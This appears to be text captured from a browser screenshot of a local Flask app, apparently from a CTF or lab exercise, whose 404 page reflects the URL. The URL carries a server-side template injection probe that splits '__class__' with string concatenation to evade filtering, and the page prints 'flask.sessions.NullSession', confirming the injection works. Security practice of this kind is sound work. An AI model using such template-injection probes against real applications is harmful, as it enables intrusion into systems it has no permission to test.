 不安全 | 192.168.1.191:19008/%7B%7Bsession['__cla'+'ss__']%7D%7D
应用 Security coding cimer 安全竞赛 github google SRC_platfrom 其他
Oops! That page doesn't exist.
http://192.168.1.191:19008/<class 'flask.sessions.NullSession'>